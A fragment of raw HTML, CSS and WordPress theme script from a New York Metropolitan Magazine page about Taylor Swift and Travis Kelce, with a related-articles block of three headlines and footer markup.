<style scoped>.tdi_102{vertical-align:baseline}.tdi_102 .vc_column-inner>.wpb_wrapper,.tdi_102 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_102 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_103 tdm-content-horiz-left td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_103"   >
<style>.tdi_103{margin-right:18px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_103{margin-right:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_103{margin-right:15px!important}}@media (max-width:767px){.tdi_103{margin-right:16px!important}}</style>
<style>.tdi_103 i{font-size:39px;text-align:center}.tdi_103 i{width:39px;height:39px;line-height:39px}.tdi_103 i,.tdi_103 .tds-icon-svg-wrap{position:relative;top:-1px}.tdi_103{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_103 i{font-size:37px;text-align:center}.tdi_103 i{width:37px;height:37px;line-height:37px}}@media (min-width:768px) and (max-width:1018px){.tdi_103 i{font-size:35px;text-align:center}.tdi_103 i{width:35px;height:35px;line-height:35px}}@media (max-width:767px){.tdi_103 i{font-size:38px;text-align:center}.tdi_103 i{width:38px;height:38px;line-height:38px}}</style>
<style>.tdi_104{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_104:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#666666}.tdi_104 svg{fill:#666666}.tdi_104 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-like tdi_104 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_105 tdm-inline-block td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_105" >
<style>@media (max-width:767px){.tdi_105{margin-top:9px!important}}</style>
<style>.tdi_105{text-align:left!important}.tdi_105 .tdm-descr{color:#999999;font-size:26px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_105 .tdm-descr{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_105 .tdm-descr{font-size:22px!important}}@media (max-width:767px){.tdi_105 .tdm-descr{font-size:25px!important}}</style><p class="tdm-descr">Related Articles</p></div></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_106 td_with_ajax_pagination td-pb-border-top td_block_template_12 tdb-single-related-posts"  data-td-block-uid="tdi_106" >
<style>.tdi_106{margin-bottom:0px!important}</style>
<style>.tdb-single-related-posts{display:inline-block;width:100%;padding-bottom:0;overflow:visible}.tdb-single-related-posts .tdb-block-inner:after,.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{content:'';display:table;clear:both}.tdb-single-related-posts .td-module-container{display:flex;flex-direction:column;position:relative}.tdb-single-related-posts .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb-single-related-posts .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb-single-related-posts .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.tdb-single-related-posts .td-module-thumb{margin-bottom:0}.tdb-single-related-posts .td-module-meta-info{padding:7px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}.tdb-single-related-posts .tdb-author-photo{display:inline-block}.tdb-single-related-posts .tdb-author-photo,.tdb-single-related-posts .tdb-author-photo img{vertical-align:middle}.tdb-single-related-posts .td-post-author-name,.tdb-single-related-posts .td-post-date,.tdb-single-related-posts .td-module-comments{vertical-align:text-top}.tdb-single-related-posts .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb-single-related-posts .td-author-photo{display:inline-block;vertical-align:middle}.tdb-single-related-posts .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb-single-related-posts .td-category-pos-image .td-post-category,.tdb-single-related-posts .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb-single-related-posts .td-category-pos-image .td-post-category{left:0}.tdb-single-related-posts .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb-single-related-posts .td-module-title{font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:20px;margin:0}.tdb-single-related-posts .td-excerpt{margin:20px 0 0;line-height:21px}.tdb-single-related-posts .td-read-more,.tdb-single-related-posts .td-next-prev-wrap{margin:20px 0 0}.tdb-single-related-posts div.tdb-block-inner:after{content:''!important;padding:0;border:none}.tdb-single-related-posts .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{pointer-events:none}.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 9px;background:rgba(0,0,0,0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_106 .td-image-wrap{padding-bottom:42%}.tdi_106 .entry-thumb{background-position:center 50%}.tdi_106 .td-module-container{flex-direction:column;border-color:#eaeaea;flex-grow:1}.tdi_106 .td-image-container{display:block;order:0;flex:0 0 0}.tdi_106 .td-module-meta-info{padding:21px 0 0 0;border-color:#eaeaea}.tdi_106 .td_module_wrap{width:33.33333333%;float:left;padding-left:20px;padding-right:20px;padding-bottom:9px;margin-bottom:9px;display:flex}.tdi_106 .tdb-block-inner{margin-left:-20px;margin-right:-20px}.tdi_106 .td-module-container:before{bottom:-9px;border-color:#eaeaea}.tdi_106 .td-post-vid-time{display:block}.tdi_106 .td-post-category{margin:-1px 10px 0 0;padding:3px 5px 4px;display:inline-block;background-color:#666666;color:#230e00;font-size:11px!important;font-weight:700!important}.tdi_106 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_106 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_106 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_106 .td-read-more{display:none}.tdi_106 .td-post-author-name{display:none;font-weight:700}.tdi_106 .td-module-comments{display:none}.tdi_106 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_106 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_106 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_106 .td-post-category:hover{background-color:#890000!important;color:#eeeeee}.tdi_106 .td-module-title a{color:#aaaaaa}.tdi_106 .td_module_wrap:hover .td-module-title a{color:#eeeeee!important}.tdi_106 .entry-title{margin:0 0 14px;font-size:20px!important;line-height:1.3!important;font-weight:500!important}.tdi_106 .td-editor-date,.tdi_106 .td-editor-date .entry-date,.tdi_106 .td-post-author-name a,.tdi_106 .td-module-comments a{font-size:11px!important;font-weight:700!important}.tdi_106 .td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_106 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.tdb-single-related-posts .td-module-title{font-size:17px;line-height:23px}}@media (min-width:1019px) and (max-width:1140px){.tdi_106 .td-module-meta-info{padding:18px 0 0 0}.tdi_106 .td_module_wrap{padding-left:15px;padding-right:15px;padding-bottom:9px;margin-bottom:9px;clear:none!important;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_106 .tdb-block-inner{margin-left:-15px;margin-right:-15px}.tdi_106 .td-module-container:before{bottom:-9px}.tdi_106 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_106 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_106 .td_module_wrap .td-module-container:before{display:block!important}.tdi_106 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_106 .entry-title{margin:0 0 12px;font-size:18px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_106 .td-module-meta-info{padding:16px 0 0 0}.tdi_106 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:9px;margin-bottom:9px;clear:none!important;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_106 .tdb-block-inner{margin-left:-10px;margin-right:-10px}.tdi_106 .td-module-container:before{bottom:-9px}.tdi_106 .td-post-category{margin:-1px 8px 0 0;font-size:10px!important}.tdi_106 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_106 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_106 .td_module_wrap .td-module-container:before{display:block!important}.tdi_106 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_106 .entry-title{margin:0 0 13px;font-size:16px!important}.tdi_106 .td-editor-date,.tdi_106 .td-editor-date .entry-date,.tdi_106 .td-post-author-name a,.tdi_106 .td-module-comments a{font-size:10px!important}}@media (max-width:767px){.tdi_106 .td-image-wrap{padding-bottom:55%}.tdi_106 .td-module-meta-info{padding:16px 0 0 0}.tdi_106 .td_module_wrap{width:100%;float:left;padding-bottom:17.5px;margin-bottom:17.5px;padding-bottom:17.5px!important;margin-bottom:17.5px!important}.tdi_106 .td-module-container:before{bottom:-17.5px}.tdi_106 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_106 .td_module_wrap .td-module-container:before{display:block!important}.tdi_106 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_106 .entry-title{margin:0 0 12px;font-size:19px!important}}</style><script>var block_tdi_106 = new tdBlock();
block_tdi_106.id = "tdi_106";
block_tdi_106.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"","show_author":"none","show_date":"","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","hide_audio":"yes","custom_title":"","art_title":"eyJhbGwiOiIwIDAgMTRweCIsInBob25lIjoiMCAwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDAgMTJweCIsInBvcnRyYWl0IjoiMCAwIDEzcHgifQ==","f_title_font_family":"","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicGhvbmUiOiIxOSIsInBvcnRyYWl0IjoiMTYifQ==","f_title_font_line_height":"1.3","f_title_font_weight":"500","title_txt":"#aaaaaa","title_txt_hover":"#eeeeee","image_height":"eyJhbGwiOiI0MiIsInBob25lIjoiNTUifQ==","modules_category_margin":"eyJhbGwiOiItMXB4IDEwcHggMCAwIiwicGhvbmUiOiItMnB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiItMXB4IDhweCAwIDAifQ==","modules_category_padding":"3px 5px 4px","f_cat_font_family":"","f_cat_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjExIn0=","f_cat_font_weight":"700","cat_bg":"#666666","cat_bg_hover":"#890000","cat_txt":"#230e00","f_meta_font_family":"","f_meta_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjExIn0=","f_meta_font_weight":"700","modules_gap":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjMwIiwicG9ydHJhaXQiOiIyMCJ9","all_modules_space":"eyJwaG9uZSI6IjM1In0=","meta_padding":"eyJhbGwiOiIyMXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMThweCAwIDAgMCIsInBvcnRyYWl0IjoiMTZweCAwIDAgMCIsInBob25lIjoiMTZweCAwIDAgMCJ9","modules_category_spacing":"eyJhbGwiOiItMXB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiItMXB4IDhweCAwIDAifQ==","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","cat_txt_hover":"#eeeeee","limit":3,"offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":165917,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","related_articles_type":"","related_articles_posts_limit":"","related_articles_posts_offset":"","nextprev":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"0","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_106","tdc_css_class":"tdi_106","tdc_css_class_style":"tdi_106_rand_style"}';
block_tdi_106.td_column_number = "3";
block_tdi_106.block_type = "tdb_single_related";
block_tdi_106.post_count = "3";
block_tdi_106.found_posts = "2313";
block_tdi_106.header_color = "";
block_tdi_106.ajax_pagination_infinite_stop = "";
block_tdi_106.max_num_pages = "771";
tdBlocksArray.push(block_tdi_106);
</script><div id=tdi_106 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/entertainment/pro-palestine-students-take-over-barnard-college-hall-assault-staff-member-in-latest-campus-unrest"  rel="bookmark" class="td-image-wrap " title="Pro-Palestine students take over Barnard College hall, assault staff member in latest campus unrest" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2025/02/f8d75b5d-e320-4524-8e2c-9ba88d6c72bf-696x559.jpeg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/entertainment/pro-palestine-students-take-over-barnard-college-hall-assault-staff-member-in-latest-campus-unrest"  rel="bookmark" title="Pro-Palestine students take over Barnard College hall, assault staff member in latest campus unrest">Pro-Palestine students take over Barnard College hall, assault staff member in latest campus unrest</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.newyorkmetropolitan.com/entertainment" class="td-post-category">Entertainment</a>
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-26T23:02:26-05:00" >February 26, 2025</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/entertainment/new-state-bill-targets-anti-trans-healthcare-discrimination-requires-medicaid-coverage-of-gender-affirming-care"  rel="bookmark" class="td-image-wrap " title="New state bill targets anti-trans healthcare discrimination, requires Medicaid coverage of gender-affirming care" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2025/02/NYSCapitolPanorama-1-696x413.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/entertainment/new-state-bill-targets-anti-trans-healthcare-discrimination-requires-medicaid-coverage-of-gender-affirming-care"  rel="bookmark" title="New state bill targets anti-trans healthcare discrimination, requires Medicaid coverage of gender-affirming care">New state bill targets anti-trans healthcare discrimination, requires Medicaid coverage of gender-affirming care</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.newyorkmetropolitan.com/entertainment" class="td-post-category">Entertainment</a>
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-26T17:44:45-05:00" >February 26, 2025</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/entertainment/gossip-girl-cast-creators-mourn-co-star-michelle-trachtenbergs-death-at-39"  rel="bookmark" class="td-image-wrap " title="‘Gossip Girl&#8217; cast, creators mourn co-star Michelle Trachtenberg&#8217;s death at 39" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2025/02/michelle-trachtenberg-zz-250226-01-c2551e-696x1186.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/entertainment/gossip-girl-cast-creators-mourn-co-star-michelle-trachtenbergs-death-at-39"  rel="bookmark" title="‘Gossip Girl&#8217; cast, creators mourn co-star Michelle Trachtenberg&#8217;s death at 39">‘Gossip Girl&#8217; cast, creators mourn co-star Michelle Trachtenberg&#8217;s death at 39</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.newyorkmetropolitan.com/entertainment" class="td-post-category">Entertainment</a>
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-26T16:15:38-05:00" >February 26, 2025</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content=""><meta itemprop="url" content="https://www.newyorkmetropolitan.com/author"></span><meta itemprop="datePublished" content="2023-11-20T18:32:12-05:00"><meta itemprop="dateModified" content="2023-11-21T03:25:09-05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.newyorkmetropolitan.com/entertainment/one-of-taylor-swifts-best-friends-says-romance-with-travis-kelce-is-different"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.newyorkmetropolitan.com/entertainment/one-of-taylor-swifts-best-friends-says-romance-with-travis-kelce-is-different"></span><meta itemprop="name" content="New York Metropolitan Magazine"></span><meta itemprop="headline" content="One of Taylor Swift&#039;s best friends says romance with Travis Kelce is ‘different&#039;"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.newyorkmetropolitan.com/wp-content/uploads/2023/11/GettyImages-1738318801.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="675"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_107" class="tdc-zone"><div class="tdc_zone tdi_108  wpb_row td-pb-row"  >
<style scoped>.tdi_108{min-height:0}.tdi_108{margin-top:80px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_108{margin-top:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_108{margin-top:50px!important}}@media (max-width:767px){.tdi_108{margin-top:55px!important}}</style><div id="tdi_109" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_110  wpb_row td-pb-row" >
<style scoped>.tdi_110,.tdi_110 .tdc-columns{min-height:0}.tdi_110,.tdi_110 .tdc-columns{display:block}.tdi_110 .tdc-columns{width:100%}@media (min-width:768px){.tdi_110{margin-left:-40px;margin-right:-40px}.tdi_110 .tdc-row-video-background-error,.tdi_110 .vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_110{margin-left:-30px;margin-right:-30px}.tdi_110 .tdc-row-video-background-error,.tdi_110 .vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_110{margin-left:-15px;margin-right:-15px}.tdi_110 .tdc-row-video-background-error,.tdi_110 .vc_column{padding-left:15px;padding-right:15px}}}.tdi_110{margin-bottom:40px!important}.tdi_110 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_110{margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_110{margin-bottom:20px!important}}@media (max-width:767px){.tdi_110{margin-bottom:35px!important}}</style><div class="vc_column tdi_112  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_112{vertical-align:baseline}.tdi_112>.wpb_wrapper,.tdi_112>.wpb_wrapper>.tdc-elements{display:block}.tdi_112>.wpb_wrapper>.tdc-elements{width:100%}.tdi_112>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_112>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_112{flex-grow:1}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_114  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_114{margin-bottom:15px!important}@media (max-width:767px){.tdi_114{margin-top:20px!important}}</style></div><div class="td_block_wrap tdb_header_logo tdi_115 td-pb-border-top td_block_template_12 tdb-header-align"  data-td-block-uid="tdi_115" >
<style>.tdi_115{margin-top:40px!important;margin-bottom:40px!important}@media (max-width:767px){.tdi_115{margin-top:35px!important}}</style>
<style>.tdi_115 .tdb-logo-a,.tdi_115 h1{flex-direction:row}.tdi_115 .tdb-logo-a,.tdi_115 h1{align-items:flex-start;justify-content:center}.tdi_115 .tdb-logo-svg-wrap{display:block}.tdi_115 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_115 .tdb-logo-img{max-width:800px}.tdi_115 .tdb-logo-img-wrap{display:block}.tdi_115 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_115 .tdb-logo-text-title{display:block}.tdi_115 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_115 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.newyorkmetropolitan.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.newyorkmetropolitan.com/wp-content/uploads/2020/12/nyclogo.png" alt="Logo"  title=""  width="1000" height="80" /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_116 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_12 tdb-header-align"  data-td-block-uid="tdi_116"  style=" z-index: 999;">
<style>.tdi_116{margin-top:20px!important}@media (max-width:767px){.tdi_116{width:100%!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_116 .td_block_inner{text-align:center}.tdi_116 .tdb-menu>li .tdb-menu-sep,.tdi_116 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_116 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_116 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_116 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_116 .tdb-menu>li>a,.tdi_116 .td-subcat-more{color:#aaaaaa}.tdi_116 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_116 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_116 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_116 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_116 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_116 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#aaaaaa}.tdi_116 .tdb-menu>li>a,.tdi_116 .td-subcat-more,.tdi_116 .td-subcat-more>.tdb-menu-item-text{font-size:20px!important}.tdi_116 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_116 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_116 .tdb-menu .tdb-normal-menu ul,.tdi_116 .td-pulldown-filter-list,.tdi_116 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_116 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (min-width:768px) and (max-width:1018px){.tdi_116 .tdb-menu>li>a,.tdi_116 .td-subcat-more,.tdi_116 .td-subcat-more>.tdb-menu-item-text{font-size:18px!important}}@media (max-width:767px){.tdi_116 .tdb-menu>li>a,.tdi_116 .td-subcat-more,.tdi_116 .td-subcat-more>.tdb-menu-item-text{font-size:18px!important}.tdi_116 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon{right:auto}.tdi_116 .tdb-normal-menu ul .tdb-menu-item>a .tdb-menu-item-text{display:inline-block}}</style>
